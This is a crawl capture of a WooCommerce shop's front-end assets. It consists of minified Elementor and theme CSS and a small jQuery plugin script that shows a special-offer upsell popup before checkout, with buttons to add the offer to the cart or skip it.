.elementor-element.elementor-element-f6c7edf{--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-687 .elementor-element.elementor-element-0d09d78{width:100%;max-width:100%}.elementor-687 .elementor-element.elementor-element-0d09d78>.elementor-widget-container{margin:0 0 0 0;padding:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item{padding-top:6px;padding-bottom:6px}.elementor-687 .elementor-element.elementor-element-278c1de{--padding-top:2%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-a4f73c5>.elementor-widget-container{margin:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px}.elementor-687 .elementor-element.elementor-element-084d8ec{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--padding-top:2%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-25dcec9{text-align:center}.elementor-687 .elementor-element.elementor-element-25dcec9 .elementor-heading-title{line-height:19px}.elementor-687 .elementor-element.elementor-element-ff70557{text-align:center}.elementor-687 .elementor-element.elementor-element-ff70557 .elementor-heading-title{line-height:19px}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-widget-container{text-align:center}}@media(min-width:768px){.elementor-687 .elementor-element.elementor-element-f6c7edf{--width:70%}.elementor-687 .elementor-element.elementor-element-278c1de{--width:30%}.elementor-687 .elementor-element.elementor-element-e3f9492{--width:66.6666%}.elementor-687 .elementor-element.elementor-element-7c2196c{--width:33.3333%}}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-58851769087673.min.css
body_size: 587
content:
.elementor-5885 .elementor-element.elementor-element-e75db09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5885 .elementor-element.elementor-element-e75db09::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-background-video-container::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.e-con-inner>.elementor-background-video-container::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-background-slideshow::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.e-con-inner>.elementor-background-slideshow::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-5885 .elementor-element.elementor-element-c003ae4 .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-5885 .elementor-element.elementor-element-c003ae4{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-submit{background-color:#AD5207CC}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-submit:hover{background-color:#AD5207}.elementor-5885 .elementor-element.elementor-element-53482ae>.elementor-widget-container{padding:2% 2% 2% 2%}.elementor-5885 .elementor-element.elementor-element-53482ae{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37;--e-search-submit-color:#F9F8F7}#elementor-popup-modal-5885{background-color:#7C7474CC;justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-5885 .dialog-message{width:640px;height:auto}#elementor-popup-modal-5885 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgb(0 0 0 / .2)}@media(max-width:767px){.elementor-5885 .elementor-element.elementor-element-c003ae4{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px}.elementor-5885 .elementor-element.elementor-element-c003ae4>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-5885 .elementor-element.elementor-element-c003ae4 .e-search-input{border-width:6px 6px 6px 6px}.elementor-5885 .elementor-element.elementor-element-53482ae{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px;--e-search-submit-padding:0% 6% 0% 6%}.elementor-5885 .elementor-element.elementor-element-53482ae>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-input{border-width:6px 6px 6px 6px}}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-child-style1752852341.min.css
body_size: 861
content:
span.small-text{font-size:20px}.swiper-container::after{content:"";position:absolute;bottom:5px;left:0;width:100%;height:3px;background:rgb(255 255 255 / .2)}.swiper-container .swiper-slide-active::before{content:"";position:absolute;bottom:5px;left:0;width:0%;height:3px;background:#fff;animation:progressBar 5s linear forwards}@keyframes progressBar{from{width:0%}to{width:100%}}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{display:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.quantity input.qty[type=number]{appearance:textfield;-webkit-appearance:none;-moz-appearance:textfield}.qty_button.plus{margin-left:0px!important}.woocommerce .quantity .qty{width:3.3em}.qty_button{height:100%;padding:9px;min-width:50px;width:3.631em;font-size:14px!important;outline:none;font-family:inherit;resize:none;border:1px solid #666;border-radius:3px;text-shadow:1px 1px 1px #fff;cursor:pointer;background-color:#fff!important;color:#000!important;font-weight:400}.update_stocl_qty{padding-top:10px;display:flex;width:100%}.update_stocl_qty .stock.in-stock{flex:1 0 40%}.update_stocl_qty .woocommerce-variation{flex:1 0 40%}.image-tags img{height:75px;width:75px}@media screen and (min-width:768px) and (max-width:1536px){.e-atc-qty-button-holder{display:block!important}.quantity.buttons-added{padding-bottom:10px!important}body.woocommerce-cart .qty_button{display:none}.e-atc-qty-button-holder .button{margin-left:0px!important}}@media screen and (min-width:1025px) and (max-width:1468px){.image-tags img{width:50px;height:auto}}@media screen and (max-width:1024px){body.woocommerce-cart .qty_button{display:inline-block}}@media (max-width:767px){.single-product .cart .button{padding-left:5px!important;padding-right:5px!important;margin:0px!important}.qty_button{padding:8px;min-width:20px;width:2.631em}.single-product .quantity .qty{width:2.631em}.e-atc-qty-button-holder button{line-height:20px!important}}body.woocommerce-cart th.product-quantity{width:30%}body.woocommerce-cart .quantity button{font-size:6px!important}body.woocommerce-cart .qty_button{min-width:50px;border-color:var(--order-summary-quantity-border-color,#d5d8dc)}.single_variation_wrap{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.woocommerce-variation-add-to-cart,.wcwl_elements{width:100%;display:flex;flex-direction:column;gap:10px;padding-bottom:10px}.e-atc-qty-button-holder{display:flex;align-items:center;flex-wrap:wrap;gap:10px}.quantity{display:flex;align-items:center}button.qty_button.minus{margin-right:5px}button.qty_button.plus{margin-left:5px!important}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-elementor-post-102721769087665.min.css
body_size: 2232
content:
.elementor-10272 .elementor-element.elementor-element-ff6dc82{--display:flex;--min-height:10vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-ff6dc82:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-ff6dc82>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;border-style:none;--border-style:none;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-e2e0fb5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-9d031f0>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon-wrapper{text-align:center}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-stacked .elementor-icon{background-color:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon{color:#3F3F37;border-color:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon svg{fill:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-stacked .elementor-icon:hover{background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon:hover,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon:hover{color:#AD5207;border-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon:hover,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon:hover svg{fill:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon{font-size:16px}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon svg{height:16px}.elementor-10272 .elementor-element.elementor-element-ad2f07a>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:solid;border-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-ad2f07a{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-ad2f07a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-10272 .elementor-element.elementor-element-81dcdd5>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-10272 .elementor-element.elementor-element-a588d6b{--display:flex;--min-height:72vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-a588d6b:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-a588d6b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle{color:#3F3F37;fill:#3F3F37}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown{background-color:#F9F8F7;border-style:none}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.highlighted,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle:focus{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-submit{background-color:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-submit:hover{background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-02766a4{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37;--e-search-submit-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-e0a41d1{--divider-border-style:solid;--divider-color:#3F3F3700;--divider-border-width:1px}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider-separator{width:100%}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-10272 .elementor-element.elementor-element-736b571{--display:flex;--min-height:18vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-736b571:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-736b571>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 2% 6%}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu .elementor-item{font-size:16px}.elementor-10272 .elementor-element.elementor-element-a38f2bc{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 )}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:40px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.highlighted,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-menu-toggle:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-menu-toggle:focus{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#fff0}.elementor-10272 .elementor-element.elementor-element-4440e1d{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0%;--padding-bottom:6%;--padding-left:6%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-4440e1d:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-4440e1d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-30b8512{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-widget-container{text-align:left}.elementor-10272 .elementor-element.elementor-element-30b8512>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon i{color:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon svg{fill:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon:hover i{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon:hover svg{fill:#AD5207}#elementor-popup-modal-10272 .dialog-widget-content{animation-duration:0.25s;background-color:#F9F8F7}#elementor-popup-modal-10272{background-color:#000000C2;justify-content:flex-start;align-items:flex-start;pointer-events:all}#elementor-popup-modal-10272 .dialog-message{width:325px;height:100vh;align-items:flex-start}#elementor-popup-modal-10272 .dialog-close-button{display:flex}#elementor-popup-modal-10272 .dialog-close-button i{color:#3F3F37}#elementor-popup-modal-10272 .dialog-close-button svg{fill:#3F3F37}#elementor-popup-modal-10272 .dialog-close-button:hover i{color:#AD5207}@media(max-width:1024px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--min-height:10vh;--justify-content:flex-end;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-a588d6b{--min-height:72vh;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-736b571{--min-height:18vh;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 3% 6%}.elementor-10272 .elementor-element.elementor-element-4440e1d{--grid-auto-flow:row;--padding-top:0%;--padding-bottom:2%;--padding-left:6%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-30b8512{width:100%;max-width:100%}#elementor-popup-modal-10272 .dialog-message{width:325px}#elementor-popup-modal-10272{align-items:flex-start}}@media(max-width:1024px) and (min-width:768px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--width:100%}.elementor-10272 .elementor-element.elementor-element-736b571{--width:100%}}@media(max-width:767px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--width:100%;--min-height:10vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--min-height:0px;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-9d031f0>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon{font-size:18px}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon svg{height:18px}.elementor-10272 .elementor-element.elementor-element-ad2f07a.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-ad2f07a>.elementor-widget-container{border-width:0 1px 0 1px}.elementor-10272 .elementor-element.elementor-element-ad2f07a{--toggle-icon-size:21px}.elementor-10272 .elementor-element.elementor-element-81dcdd5>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-81dcdd5.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-a588d6b{--width:100%;--min-height:72vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:3%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-0a488e6{width:100%;max-width:100%}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{margin:0 0 0 0;padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown .elementor-item,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16.5px}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}.elementor-10272 .elementor-element.elementor-element-02766a4{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px;--e-search-submit-padding:0% 6% 0% 6%}.elementor-10272 .elementor-element.elementor-element-02766a4>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-input{border-width:6px 6px 6px 6px}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider{padding-block-start:6px;padding-block-end:6px}.elementor-10272 .elementor-element.elementor-element-736b571{--width:100%;--min-height:18vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-736b571.e-con{--align-self:flex-end}.elementor-10272 .elementor-element.elementor-element-a38f2bc{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 )}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 3% 6%}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu .elementor-item{font-size:16px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:24px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}.elementor-10272 .elementor-element.elementor-element-4440e1d{--min-height:0px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:6%;--padding-left:6%;--padding-right:6%}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-widget-container{text-align:left}#elementor-popup-modal-10272 .dialog-message{width:325px}#elementor-popup-modal-10272{justify-content:flex-start;align-items:flex-start}#elementor-popup-modal-10272 .dialog-close-button{top:1%;font-size:18px}body:not(.rtl) #elementor-popup-modal-10272 .dialog-close-button{right:2%}body.rtl #elementor-popup-modal-10272 .dialog-close-button{left:2%}}

--- FILE ---
content_type: application/javascript
request_url: https://myddfai.com/wp-content/plugins/myddfai-special-offer/includes/js/special-offer.js
body_size: 844
content:
jQuery(document).ready(function($){
 

 //if($('body').hasClass('role-customer')){ 
   if( ( $('body').hasClass('role-customer') || $('body').hasClass('role-guest') ) && $('body').hasClass('cart-has-simple') && $('div').hasClass('spOffer_popup_container')){  
    // Capture proceed-to-checkout clicks (cart & flycart)
    $(document).on("click", ".checkout-button, .wc-forward.checkout", function(e){
        e.preventDefault(); // stop redirect
        $("#special-offer-popup").fadeIn();
    });

        $(document).on("click", ".elementor-menu-cart__footer-buttons .elementor-button--checkout", function(e) { //alert("Gggg");
       // if ($("body").hasClass("show-special-offer")) { 
            e.preventDefault();
            $("#special-offer-popup").fadeIn();
       // }
    });



 }
    // Accept offer
    $("#special-offer-add").click(function(e){
                e.preventDefault();

        var $btn = $(this);

        // Disable button to prevent double clicks
        $btn.prop('disabled', true).css('opacity', '0.6');
      //  $btn.text('<?php echo esc_js( __( "Adding...", "myddfai-special-offer" ) ); ?>');

        var qty = $("#special-offer-qty").length ? $("#special-offer-qty").val() : 1;
        var productId = $("#special-offer-popup h3").data("product-id");

        $.post(special_offer_ajax.ajax_url, {
            action: "add_special_offer_to_cart",
            product_id: productId,
            quantity: qty,
            nonce: special_offer_ajax.nonce
        }, function(response){ //alert(response);
            window.location.href = special_offer_ajax.checkout_url;
        });
    });

    // Skip offer
    $("#special-offer-skip").click(function(){
        window.location.href = special_offer_ajax.checkout_url;
    });


        $(document).on('click', '.qty-btn.splus', function(){
        var $qty = $(this).siblings('input#special-offer-qty');
        var val = parseInt($qty.val()) || 1;
        $qty.val(val + 1).trigger('change');
    });

    $(document).on('click', '.qty-btn.sminus', function(){
        var $qty = $(this).siblings('input#special-offer-qty');
        var val = parseInt($qty.val()) || 1;
        if (val > 1) {
            $qty.val(val - 1).trigger('change');
        }
    });





});

jQuery(function($){
    if (typeof wc_cart_fragments_params !== 'undefined') {
        if (sessionStorage.getItem('refresh_mini_cart') === 'yes') {
            $(document.body).trigger('wc_fragment_refresh');
            sessionStorage.removeItem('refresh_mini_cart');
        }
    }
});
